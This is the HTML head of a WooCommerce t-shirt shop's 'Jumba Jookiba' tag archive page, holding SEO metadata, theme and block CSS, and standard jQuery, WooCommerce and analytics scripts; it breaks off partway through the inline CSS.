

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://niceteeanimals.com/tag/jumba-jookiba/
body_size: 22368
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://niceteeanimals.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jumba Jookiba Archives - Niceteeanimals.com</title>
	<link rel="canonical" href="https://niceteeanimals.com/tag/jumba-jookiba/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jumba Jookiba Archives - Niceteeanimals.com" />
	<meta property="og:url" content="https://niceteeanimals.com/tag/jumba-jookiba/" />
	<meta property="og:site_name" content="Niceteeanimals.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://niceteeanimals.com/tag/jumba-jookiba/","url":"https://niceteeanimals.com/tag/jumba-jookiba/","name":"Jumba Jookiba Archives - Niceteeanimals.com","isPartOf":{"@id":"https://niceteeanimals.com/#website"},"breadcrumb":{"@id":"https://niceteeanimals.com/tag/jumba-jookiba/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://niceteeanimals.com/tag/jumba-jookiba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://niceteeanimals.com/"},{"@type":"ListItem","position":2,"name":"Jumba Jookiba"}]},{"@type":"WebSite","@id":"https://niceteeanimals.com/#website","url":"https://niceteeanimals.com/","name":"Niceteeanimals.com","description":"Design Your Own","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://niceteeanimals.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Feed" href="https://niceteeanimals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Comments Feed" href="https://niceteeanimals.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Jumba Jookiba Tag Feed" href="https://niceteeanimals.com/tag/jumba-jookiba/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://niceteeanimals.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='gm-import-css' href='https://niceteeanimals.com/wp-content/plugins/gm-import/public/css/gm-import-public.css?v=11&#038;ver=v1.9.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flexible_shipping_notices-css' href='https://niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/css/notices.css?ver=4.0.10.220' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://niceteeanimals.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://niceteeanimals.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://niceteeanimals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://niceteeanimals.com/wp-json/wp/v2/tags/1740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://niceteeanimals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.2" />
<script type="text/javascript">
	           var ajaxurl = "https://niceteeanimals.com/wp-admin/admin-ajax.php";
	         </script><style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:none !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2500);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('1') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><meta name="google-site-verification" content="WA_zFkDyl2CB3KRn3F01qp2lokiA-Q_xKXkyVr48Ua8" />
<meta name="ahrefs-site-verification" content="53fe87c0e440475d7e08e572be7c43a860dee8b14b5e138a927c69544629b6bb"><meta name="google-site-verification" content="z7MOiq41bodODa8yTAl173yDQEkvGjETcAbcRuKGPV4" />        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push( arguments );
            }

            gtag( 'js', new Date() );

            gtag( 'config', 'AW-' );
        </script>
        <!--/noptimize-->
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lora:regular,regular","Lora:regular,regular","Lora:regular,700","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-32x32.png" sizes="32x32" />
<link rel="icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-180x180.png" />
<meta name="msapplication-TileImage" content="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dfab61;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:159px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 42px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dfab61;}/* Color !important */[data-text-color="primary"]{color: #dfab61!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dfab61;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dfab61;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dfab61}.nav-tabs > li.active > a{border-top-color: #dfab61}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dfab61 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dfab61 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dfab61;}/* Background Color */[data-icon-label]:after, 